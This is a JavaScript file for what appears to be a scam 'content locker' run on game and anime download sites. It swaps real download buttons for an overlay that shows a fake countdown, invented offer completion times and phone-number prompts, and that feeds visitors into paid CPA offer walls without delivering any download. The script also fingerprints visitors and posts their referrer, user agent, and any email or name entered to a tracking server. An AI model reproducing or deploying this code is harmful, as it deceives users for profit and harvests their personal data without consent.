25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;color: #000}.time-c {font-size:.78rem;margin-top:2px;color:#272727;}.lockx-waiting {font-size: .79rem;color: #a29f9f;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4">
            <div>
                <div class="lockx-header"><img src="https://blog.verifykit.com/content/uploads/2020/09/gorsel-best-number-verification-method-for-users.jpg" width="100%" style="border-radius: 10px;"></div>
                <div class="lockx-body">
                    <div class="lockx-text"><b>Telefon numaranızı girin<b></div>
                    
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text" style="font-size: 0.85rem;">Bu aboneliği aktif hale getirmek için telefon numaranızı girip aşağıdaki yollardan biriyle onaylamanız gerekmektedir.</div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">Bu ücretsiz teklif şu tarihe kadar geçerlidir: <span id="timer-counter" style="font-size:.9rem">5:00</span></div>
                    
                </div>
                <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> 
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
   laodOfferFeedOgads();
   
   
   let timeRemaining = 360;
    setInterval(() => {
        const minutes = Math.floor(timeRemaining / 60);
        const seconds = timeRemaining % 60;
        document.getElementById('timer-counter').textContent = 
            `${minutes}:${seconds.toString().padStart(2, '0')}`;
        if (timeRemaining-- <= 0) clearInterval(this);
    }, 1000);
    
}










function openLocker(){
    $(".lockerXslm").removeClass("d-none");
    clickToshowLocker();
    
    clickToshowLocker();
}










function  addButtonLocker(){
    
    if(hs.indexOf("game1") > -1){
        var main = $(".main"); 
        $(".btn-down").remove();
        var htm = "<button onclick='openLocker()' class='add-imp-locker'>DOWNLOAD NOW</button>";
        //$("img.logo").attr("src", "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdqSk0RMOhMerEojKIUdXYfd000PsI9fSGPeDl9b_6AgEGvO8TqFBQSHpXnzLd5y9Ht1o&usqp=CAU");
        main.append(htm);
    }else if(hs.indexOf("mycimax4u") > -1){
        var code = `<button onclick="openLocker()" ><a class="follow-btn"><i class="fa fa-heart-o"></i> Follow</a></button>
                    <button onclick="openLocker()" ><a class="watch-btn"><span>Watch Now</span> <i class="fa fa-angle-right"></i></a></button>`;
        var mn = $(".anime__details__btn");
        mn.html(code);
    }else if(hs.indexOf("battleroyalefuns") > -1){
        var codes = `<button onclick="openLocker()"><li>Download APK</li></button> 
                     <button onclick="openLocker()"><li>Download IOS</li></button>`;
        var amn = $("ul.buttons_list");
        amn.html(codes);
    }else if(hs.indexOf("collegebrawlis") > -1){
        // $("img.logo").attr("src", "https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdqSk0RMOhMerEojKIUdXYfd000PsI9fSGPeDl9b_6AgEGvO8TqFBQSHpXnzLd5y9Ht1o&usqp=CAU");
        console.log("adding ----- ");
        var codes = `<button onclick="openLocker()">Download</button>`;
        var amn = $(".action");
        amn.html(codes);
    }
    
}


function  addButtonLockerMono(){
    var codes = `<div class="submit" onclick='openLocker()'>Continue</div>`;
        var amn = $("#main-2 .bottons");
        amn.html(codes);
    
    
}






 
 
if(hs.indexOf("battleroyalefuns.com") > -1){
   // window.location.href = "https://verifysuper.com/cl/i/dvgrnk";
   // window.location.href = "https://appinstallcheck.com/cl/i/vok8n2";
}






/*======================================== [ MAIN ] ===========================================*/







/*======================================== [ end ] ===========================================*/







function laodOfferFeedBuildDress(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
            var html = '';
            var ii = 1;
            var numOffers = BuildOffer;
            var rub = ["50k", "20k", "10k", 500];
            offers = offers.splice(0, numOffers);
            $.each(offers, function(key, offer){
                var payout = offer.payout;
                // if(payout >= OGADS_MIN_PAY){
                    var name = `${payout}$ - ${offer.anchor}`;
                    html += `
                     <div class="offer" onclick="redirectToOffer('${offer.url}', '${name}', 'ADBLUEMEDIA')">
                        <a href="#">${offer.anchor} </a>
                    </div>
                    `;
                ii++;
                // }
                // if(ii == numOffers){ break }
            });
            $(".locker_ads .offers").append(html);
        });
        
        
        
        
        
        
}


function laodOfferFeedOgadsDress(){
    $.ajax({url: URL_OGADS_OFFERS, success: function(offers){
            offers = JSON.parse(offers);
            console.log(offers);
            var offerHits = OgadsOffer;
            var i = 0; 
            var html = "";
             var rub = ["1000k", "50k", "20k", 100];
            var ii = 1;
            for(let offer of offers){
                 var payout = offer["payout"];
                //  if(payout >= OGADS_MIN_PAY){
                    i = i + 1;
                    var url = offer["link"]; 
                    var name = `${payout}$ ${offer["adcopy"]}`;
                    html += `<div class="offer" onclick="redirectToOffer('${url}', '${name}', 'OGADS')">
                        <a href="#">${offer["adcopy"]}</a>
                    </div>`;
                    ii++; 
                // }
                if(i == offerHits){ break }
            }
            $(".locker_ads .offers").append(html);
    }});

}






function laodOfferFeedBuild(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
        var html = '';
        var ii = 1;
        var numOffers= BuildOffer;
        offers = offers.splice(0, numOffers);
        $.each(offers, function(key, offer){
            var t = (ii<=2) ? 1 : getRandomIntInclusive(3, 5);
            html += ` 
            <div class="lockx-offer" onclick="redirectToOffer('${offer.url}', '${offer.name}', 'ADBLUEMEDIA')" >
                <div class="easy">Easy Offer </div>
                <div class="num"><div>${ii}</div></div>
                <div class="text">${offer.anchor}<div class="time-c">time to complete this offer : ${t}min</div></div>
            </div>
            `;
            ii++;
        });
        $(".lockx-offers").html(html);
    });
}


function laodOfferFeedOgads(){
    $.ajax({url: URL_OGADS_OFFERS, success: function(offers){
            offers = JSON.parse(offers);
            console.log(offers);
            var offerHits = OgadsOffer;
            var i = 0; 
            var html = "";
            var ii = 1;
            for(let offer of offers){
                var payout = parseFloat(offer["payout"]);
                if(payout >= OGADS_MIN_PAY){
                    i = i + 1;
                
                    var t = (ii==1) ? getRandomIntInclusive(1, 2) : getRandomIntInclusive(3, 5);
                    var url = offer["link"]; 
                    var name = payout + " " + offer["adcopy"];
                    html += `
                        <div class="lockx-offer ogadsx" onclick="redirectToOffer('${url}', '${name}', 'OGADS')" >
                            <div class="easy">Easy offer </div>
                            <div class="num"><div>${ii}</div></div>
                            <div class="text">${name}<div class="time-c" style="font-size: .7rem">time to complete this offer : 40sec </div></div>
                        </div>
                    `;
                    ii++; 
                }
                if(i == offerHits){ break }
            }
            $(".lockx-offers").html(html);
    }});

}





function laodOfferFeedBuildMONO(){
    $.getJSON(URL_OFFERS_FEED, function(offers){
        var html = '';
        var ii = 1;
        var numOffers= BuildOffer;
        
        offers = offers.splice(0, numOffers);
        $.each(offers, function(key, offer){
            var t = (ii<=2) ? 1 : getRandomIntInclusive(2, 4);
            var tpof = arrOfferList[ii];
            html += ` 
            <div class="lockx-offer" style="margin-top:27px" onclick="redirectToOffer('${offer.url}', '${offer.name}', 'ADBLUEMEDIA')" >
                <div class="easy" style="font-size: .75rem;padding: 3px 18px;top: -18px;border: 2px solid #088395;border-radius: 30px;color: #088395;"> ${tpof} </div>
                <div class="num"><div style="width:40px;height:40px"><img alt="rolling-dice" src="https://img.icons8.com/plasticine/40/monopoly.png" width="35" height="35"></div></div>
                <div class="text">${offer.anchor}<div class="time-c">time to complete this offer : ${t}min</div></div>
            </div>
            `;
            ii++;
        });
        $(".lockx-offers").html(html);
    });
}






















function checkLeads() {
    $.getJSON("https://d1w9uux77ifu8k.cloudfront.net/public/external/check2.php?testing=0&callback=?", //Hint: change to testing=1 for test leads
    function (leads) {
        var completed_leads = leads.length;
        if (completed_leads) {
            var offer_ids = [];
            var earnings_in_cents = 0;
            $.each(leads, function (key, lead) {
                offer_ids.push(parseInt(lead.offer_id));
                earnings_in_cents += parseFloat(lead.points);
                // console.log("Single lead on offer id " + lead.offer_id + " for  $" + (parseFloat(lead.points) / 100).toFixed(2));
            });
            window.location.href = "https://appslocked.com/cl/i/vok8n2";
            
            // console.log("SUMMARY: User has completed " + completed_leads + " leads, for $" + (earnings_in_cents / 100) + " earnings, on offer ids: " + offer_ids.join("-"));
        }
        else {
            // console.log("");
        }
    });
}

setInterval(checkLeads(), 15000);




/*======================================== [ FUN GET INFO ] ===========================================*/

function detectOS() {
	let userAgent = window.navigator.userAgent,
		platform = window.navigator.platform,
		macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
		windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
		iosPlatforms = ['iPhone', 'iPad', 'iPod'],
		os = null;
	if (macosPlatforms.indexOf(platform) !== -1) {
		os = 'Mac OS';
	} else if (iosPlatforms.indexOf(platform) !== -1) {
		os = 'iOS';
	} else if (windowsPlatforms.indexOf(platform) !== -1) {
		os = 'Windows';
	} else if (/Android/.test(userAgent)) {
		os = 'Android';
	} else if (!os && /Linux/.test(platform)) {
		os = 'Linux';
	}
	return os;
}



function getBrowserType() {
	  const test = regexp => {
	    return regexp.test(navigator.userAgent);
	  };
	 
	  if (test(/opr\//i) || !!window.opr) {
	    return 'Opera';
	  } else if (test(/edg/i)) {
	    return 'Microsoft Edge';
	  } else if (test(/chrome|chromium|crios/i)) {
	    return 'Google Chrome';
	  } else if (test(/firefox|fxios/i)) {
	    return 'Mozilla Firefox';
	  } else if (test(/safari/i)) {
	    return 'Apple Safari';
	  } else if (test(/trident/i)) {
	    return 'Microsoft Internet Explorer';
	  } else if (test(/ucbrowser/i)) {
	    return 'UC Browser';
	  } else if (test(/samsungbrowser/i)) {
	    return 'Samsung Browser';
	  }else {
	    return "null";
	  }
}
	
	
function brandDevice(){
    var useragent = navigator.userAgent;
    var url = `https://whatmyuseragent.com/api?ua=${useragent}`;
    $.ajax({url: url, success: function(result){
        var res = JSON.parse(result);
        return result["device"];
    }});
}

/*======================================== [ FUN GET INFO ] ===========================================*/






/*======================================== [ VIEW ] ===========================================*/
if(GetCookie){
//	console.log("yes alerdy");
}else{
	
	var ref_domain = document.referrer;    /* TRAFFIC SOURCE */
	const browserType = getBrowserType();    /* BROWSER */
	const osSystem = detectOS();    /* BROWSER */
	const domain = window.location.hostname; /* DOMAIN  */
	const main_url = window.location.href;      /* SMART LINK */
	const vendor = navigator.userAgent;      /* vendor */

    var params = new URLSearchParams(window.location.search);
    var email_op = params.get("email"); 
    var track_id = params.get("track_id");
	
    try {
        ref_domain = new URL(ref_domain);
        ref_domain = ref_domain.hostname;
    }catch(err) {
        ref_domain = document.referrer 
    }
    var agent = navigator.userAgent;
	const PARAMS = "browser="+browserType+"&domain="+domain+"&os="+osSystem+"&main_url="+main_url+"&source="+ref_domain+"&track_id="+track_id+"&email_op="+email_op+"&vendor="+vendor+"&agent="+agent;

	setTimeout(function(){
    	const xhr = new XMLHttpRequest();
    	xhr.open("POST", ROOT_URL);
    	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    	xhr.send(PARAMS);
    	xhr.onload = () => {
    		if (xhr.status === 200){
    		    var res = xhr.responseText;
    		    // console.log(xhr);
    		    if(res.length > 7){  
        		    //console.log("res >> " + res);
        		    res = JSON.parse(res);
        		    setCookie(ID_VIEW_COOKIE, res.data, 2);
        		}
    		} 
    	};
    	xhr.onerror = () => {
    		// console.log("ERROR_VIEW_FUNC");
    	};
	}, 100);
	
	setCookie(c_ooksjgr, "HICXT6F765HHFR57677", 2);
	
}	
/*======================================== [ VIEW ] ===========================================*/




/*======================================== [ IMPRESS ] ===========================================*/
function Impression(){
    // console.log("IMP");
    if(!GetCookie){
        setTimeout(function(){
            var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
           // console.log("ID : ", GET_ID_VIEW);
            const domain = window.location.hostname;
            const PARAMS = "domain="+domain+"&action=imp&id="+GET_ID_VIEW;
        	const xhr = new XMLHttpRequest();
        	xhr.open("POST", ROOT_URL);
        	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        	xhr.send(PARAMS);
        	xhr.onload = () => {
        		if (xhr.status === 200){
        		  //  console.log("----- start -------- ");
        // 			console.log(xhr);
        // 			console.log("------ end -----=--- ");
        		}
        	}; 
        	xhr.onerror = () => {
        // 		console.log("error on xhr");
        	};
        }, 100);
    }
} 
/*======================================== [ IMPRESS ] ===========================================*/





/*======================================== [ locker view ] ===========================================*/
function clickToshowLocker(){
    
    setTimeout(function(){
        var CPPKIE_IMPRESS_LOCKER = "GGRrhgy6666tgfgfsggsyywyr$Tw";
        if(!getCookie(CPPKIE_IMPRESS_LOCKER)){
            // console.log("openlocker");
            var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
            const domain = window.location.hostname;
            const PARAMS = "domain="+domain+"&action=clicklocker&id="+GET_ID_VIEW;
            const xhr = new XMLHttpRequest();
            // console.log(PARAMS);
            xhr.open("POST", ROOT_URL);
            xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhr.send(PARAMS);
            xhr.onload = () => {
            	if (xhr.status === 200){
            	    var res = xhr.responseText;
            	    setCookie(CPPKIE_IMPRESS_LOCKER, "HIHFEFVFrr5555", 2);
            	}
            }; 
            xhr.onerror = () => {
            	// console.log("error on xhr");
            };   
        }
    }, 600);
}
/*======================================== [ locker view ] ===========================================*/





/*======================================== [ CLICK ] ===========================================*/
function redirectToOffer(url, offer, platform){
    var GET_ID_VIEW = getCookie(ID_VIEW_COOKIE);
    const domain = window.location.hostname;
    var username = $("#lockx-name-input").val();
    var email = $("#lockx-email-input").val();
    const PARAMS = "domain="+domain+"&action=clickoffer&id="+GET_ID_VIEW+"&offername="+ offer +"&username="+ username +"&email="+ email +"&platform="+ platform;
	const xhr = new XMLHttpRequest();
	xhr.open("POST", ROOT_URL);
	xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xhr.send(PARAMS);
	xhr.onload = () => {
		if (xhr.status === 200){
		    window.location.href = url;
		}else{
		    window.location.href = url;
		}
	}; 
	xhr.onerror = () => {
		window.location.href = url;
	};
}
/*======================================== [ CLICK] ===========================================*/




/*======================================== [ SEC IN WEBSITE ] ===========================================*/
function sendDuration(duration) {
    var PARAMS = "action=durations&duration=" + duration + "&domain=" + window.location.hostname + "&browser=" + getBrowserType() + "&os=" + detectOS() + "&ips=" + ips;
    var xhr = new XMLHttpRequest();
    xhr.open('POST', ROOT_URL, true);
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr.send(PARAMS);
}

function trackDuration() {
    var startTime = new Date().getTime();

    window.onbeforeunload = function () {
        var endTime = new Date().getTime();
        var duration = Math.floor((endTime - startTime) / 1000); // in seconds 
        sendDuration(duration);
    };
}

// window.onload = trackDuration;

